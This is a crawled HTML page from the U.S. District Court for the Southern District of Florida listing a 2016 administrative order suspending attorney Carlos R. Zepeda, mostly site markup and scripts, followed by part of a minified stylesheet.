

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/adminorders/order-suspension-attorney-carlos-r-zepeda-florida-bar-45239
body_size: 30111
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/adminorders/order-suspension-attorney-carlos-r-zepeda-florida-bar-45239" />
<link rel="shortlink" href="/node/2666" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Order of Suspension of Attorney Carlos R. Zepeda Florida Bar 45239 | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9mlpk"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9mlpk"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9mlpk"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9mlpk"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t9mlpk"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9mlpk"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9mlpk"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/adminorders\/order-suspension-attorney-carlos-r-zepeda-florida-bar-45239":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2666 node-type-administrative-order section-adminorders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/adminorders/order-suspension-attorney-carlos-r-zepeda-florida-bar-45239" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ao7MeBOhWtlv9wn3YxJ7w3x0rcCJNGP6T3kcgahJXpA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Order of Suspension of Attorney Carlos R. Zepeda Florida Bar 45239            </h1>
          
                                        
                      <article about="/adminorders/order-suspension-attorney-carlos-r-zepeda-florida-bar-45239" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-order node--promoted node--full node--administrative-order--full">
      <header>
                  <span property="dc:title" content="Order of Suspension of Attorney Carlos R. Zepeda Florida Bar 45239" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-adminorder-year field--type-list-integer field--label-inline clearfix"><div class="field__label">Year:&nbsp;</div><div class="field__items"><div class="field__item even">2016</div></div></div><div class="field field--name-field-adminorder-number-only field--type-number-integer field--label-inline clearfix"><div class="field__label">Number:&nbsp;</div><div class="field__items"><div class="field__item even">63</div></div></div><div class="field field--name-field-adminorder-file field--type-file field--label-inline clearfix"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2016-63.pdf" type="application/pdf; length=85069">2016-63.pdf</a></span></div></div></div><div class="field field--name-field-adminorder-date field--type-date field--label-inline clearfix"><div class="field__label">Signed Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-08T00:00:00-05:00" class="date-display-single">11/08/2016</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9mlpk"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css
body_size: 11377
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars 